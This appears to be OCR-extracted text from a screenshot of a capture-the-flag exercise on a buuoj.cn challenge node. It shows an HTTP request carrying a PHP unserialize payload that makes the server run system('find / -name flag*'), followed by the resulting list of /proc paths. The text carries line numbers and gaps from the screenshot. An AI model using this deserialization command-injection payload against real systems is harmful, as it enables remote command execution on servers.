 image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer :
http://e307a9fd-5f4e-47e0-8075-07391352e5b9.node4.buuoj.cn:81/index.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 func=unserialize &p=
O:4:"Test":2:{s:1:"p";s:18:"find+/+-name+flag*";s:4:"func";s:6:"syste m";}
28 </script>
29 <p>
30 /proc/sys/kernel/sched_domain/cpu0/domain0/flags
31 /proc/sys/kernel/sched_domain/cpu1/domain0/flags
32 /proc/sys/kernel/sched_domain/cpu10/domain0/flags
33 /proc/sys/kernel/sched_domain/cpu11/domain0/flags
34 /proc/sys/kernel/sched_domain/cpu12/domain0/flags
35 /proc/sys/kernel/sched_domain/cpu13/domain0/flags
36 /proc/sys/kernel/sched_domain/cpu14/domain0/flags
37 /proc/sys/kernel/sched_domain/cpu15/domain0/flags
38 /proc/sys/kernel/sched_domain/cpu16/domain0/flags
39 /proc/sys/kernel/sched_domain/cpu17/domain0/flags
40 /proc/sys/kernel/sched_domain/cpu18/domain0/flags
41 /proc/sys/kernel/sched_domain/cpu19/domain0/flags
42 /proc/sys/kernel/sched_domain/cpu2/domain0/flags
43 /proc/sys/kernel/sched_domain/cpu20/domain0/flags
44 /proc/sys/kernel/sched_domain/cpu21/domain0/flags
45 /proc/sys/kernel/sched_domain/cpu22/domain0/flags
46 /proc/sys/kernel/sched_domain/cpu23/domain0/flags
47 /proc/sys/kernel/sched_domain/cpu24/domain0/flags